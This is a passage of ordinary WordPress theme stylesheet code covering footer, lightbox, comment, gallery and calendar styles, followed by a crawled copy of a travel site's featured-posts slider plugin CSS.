  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background:  url('images/postquote.png') no-repeat scroll;
   padding:10px 10px 10px 33px;
   margin:0 0 0 10px;
   color: #1E1300;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,
blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,
blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,
blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover
{
   color: #1E1300;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
}

/* Override native 'p' margins*/
blockquote p,
.art-postcontent blockquote p,
.art-blockcontent blockquote p,
.art-footer-text blockquote p
{
   margin: 0;
}

.Sorter img
{
   border:0;
   vertical-align:middle;
   padding:0;
   margin:0;
   position:static;
   z-index:1;
   width: 12px;
   height: 6px;
}

.Sorter a
{
   position:relative;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #3F84AB;
}

.Sorter a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #3F84AB;
}

.Sorter a:visited, .Sorter a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #3F84AB;
}

.Sorter a:hover, .Sorter a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #306482;
}

.Sorter
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color:#22485D;
}

.art-footer
{
   background: #3E81A8;
   background: linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: -moz-linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: -o-linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: -ms-linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   background: linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   -svg-background: linear-gradient(top, #4C94BD 0, #458FBA 14%, #346D8D 100%) no-repeat;
   margin:15px auto 0;
   position: relative;
   color: #FFFFFF;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
   padding: 0;
}

.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td, 
.art-footer-text th,
.art-footer-text caption
{
   color: #FFFFFF;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text p 
{
   padding:0;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link
{
   color: #FBFDFE;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:visited
{
   color: #FBFDFE;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:hover
{
   color: #FBFDFE;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.art-footer-text h1
{
   color: #3E81A8;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h2
{
   color: #5F9FC4;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h3
{
   color: #8099B3;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h4
{
   color: #99ADC2;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h5
{
   color: #99ADC2;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h6
{
   color: #99ADC2;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text img
{
   border: none;
   margin: 0;
}

.art-footer-inner
{
   margin: 0 auto;
   width:1000px;
   padding:8px;
   padding-right: 15px;
   padding-left: 15px;
}

.art-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-rss-tag-icon:empty
{
   vertical-align: middle;
}

.art-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.art-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.art-footer-text ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -11px;
}
.opera .art-footer-text ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer-text li
{
   font-size: 14px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 125%;
   color: #E6EBF0;
}

.art-footer-text ul>li, .art-footer-text ol
{
   padding: 0;
}

.art-footer-text ul>li
{
   padding-left: 11px;
}

.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #BCD7E6;
}

.art-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #B2C2D1;
}

.art-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.art-lightbox,
.art-lightbox-wrapper .art-lightbox-image
{
   cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
   display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.art-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.art-lightbox-wrapper .arrow-t, 
.art-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.art-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.art-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, 
.art-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.art-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.art-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.art-lightbox-wrapper .close-alt, 
.art-lightbox-wrapper .arrow-right-alt, 
.art-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, 
.ie8 .art-lightbox-wrapper .arrow-right-alt, 
.ie8 .art-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .art-lightbox-wrapper .cw, 
.ie8 .art-lightbox-wrapper .ccw 
{
   display: none;
}

.art-content-layout .art-content
{
   margin:0 auto;
}

.art-content-layout .art-sidebar1
{
   background: #D6DEE6;
   background: transparent;
   border-left:1px solid #B2C2D1;
   margin:0 auto;
   width: 30%;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.art-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.art-footer div.art-content-layout
{
    margin:0 auto;
    width:100%;
}

div.art-layout-cell-size1 
{
    width:100%;
}

div.art-layout-cell-size2 
{
    width:50%;
}
div.art-layout-cell-size3 
{
    width:33%;
}

div.art-layout-cell-size4
{
    width:25%;
}

.art-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.art-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.art-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.art-center-inner
{
  float: none;
}

.art-hmenu-extra1, .art-hmenu-extra2 {
 font-size:12px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	margin-left: 23px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.art-footer .art-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */



--- FILE ---
content_type: text/css
request_url: https://www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/featuredposts.css?ver=6.4.2
body_size: 549
content:
/* featuredposts.css */

/**** Main Wrapper and Background ****/
.featured-posts-wrapper * {
margin: 0; padding: 0; border: 0;
}

.featured-posts-wrapper.fps-single {
position: relative;
z-index: 6;
height: 245px;
width: 550px;
margin: 10px auto;
}

.featured-posts-background.fps-single {
position: absolute;
left: 0;
top:0;
z-index: 1;
height: 245px;
width: 500px;
margin: 0px 12px 12px;
clear: none;
}

/**** Featured Posts List and Items ****/
ul.featured-posts.fps-single {
position: relative;
z-index: 4;
height: 225px;
width: 480px;
margin: 10px 0px 0px 0px;
padding: 0px;
background: #fff;
list-style: none;
float: left;
overflow: hidden;
}

ul.featured-posts.fps-single li {
position: relative;
height: 225px;
width: 480px;
overflow: hidden;
}

/**** Featured Posts Text ****/
ul.featured-posts.fps-single li .fps-text {
width: 480px;
position: absolute;
left: 0px;
bottom: 0px;
z-index: 10;
float: left;
padding: 3px 5px;
}

ul.featured-posts.fps-single li .fps-image-div {
position: absolute;
left: 0px;
top: 0px;
z-index: 0;
float: left;
width: 100%;
height: 100%;
}

ul.featured-posts.fps-single li .fps-image-div img.fps-image {
display: block;
position: relative;
margin: auto;
}

ul.featured-posts.fps-single a {
display: block;
text-decoration: none;
}

p.fps-title, p.fps-excerpt {
margin: 0px;
padding: 0px;
}

p.fps-title {
text-decoration: none;
}

p.fps-excerpt {
text-decoration: none;
}

p.featured-posts-header {
text-shadow: 2px 2px 2px #000;
z-index: 5;
margin-left: 29px;
margin-bottom: -24pt;
margin-top: -9pt;
padding: 0px;
float: left;
position: relative;
}


/**** Left and Right Arrows ****/
.scrollFeaturedPostsLeft, .scrollFeaturedPostsRight {
position: relative;
z-index: 3;
margin: 100px 0px 100px;
height: 50px;
overflow: hidden;
float: left;
cursor: pointer;
background-repeat: no-repeat;
background-color: transparent;
}

.scrollFeaturedPostsLeft {
background-position: 0px 0px;
width: 22px;
}

.scrollFeaturedPostsRight {
background-position: -24px 0px;
width: 23px;
}

.scrollFeaturedPostsLeft:hover {
background-position: 0px -50px;
}

.scrollFeaturedPostsRight:hover {
background-position: -24px -50px;
}

.scrollFeaturedPostsLeft:active {
background-position: 0px 0px;
}

.scrollFeaturedPostsRight:active {
background-position: -24px 0px;
}

/**** Left and Right Arrows (Below Image)****/
.scrollFeaturedPostsLeft-below, .scrollFeaturedPostsRight-below {
position: relative;
z-index: 3;
margin: 10px 10px 0px 0px;
height: 24px;
width: 24px;
overflow: hidden;
float: right;
cursor: pointer;
background-repeat: no-repeat;
background-color: transparent;
}

.scrollFeaturedPostsLeft-below {
background-position: 0px 0px;
}

.scrollFeaturedPostsRight-below {
background-position: -24px 0px;
}

.scrollFeaturedPostsLeft-below:hover {
background-position: 0px -24px;
}

.scrollFeaturedPostsRight-below:hover {
background-position: -24px -24px;
}

.scrollFeaturedPostsLeft-below:active {
background-position: 0px 0px;
}

.scrollFeaturedPostsRight-below:active {
background-position: -24px 0px;
}

/**** Slide Numbers ****/
ul.fps-slideNumberList {
position: relative;
z-index: 2;
background: transparent;
margin-top: -5px;
margin-left: 22px;
padding: 0px;
list-style: none;
float: left;
}

ul.fps-slideNumberList li {
float: left;
cursor: pointer;
padding: 1px 5px 1px 5px;
margin: 0px 2px;
}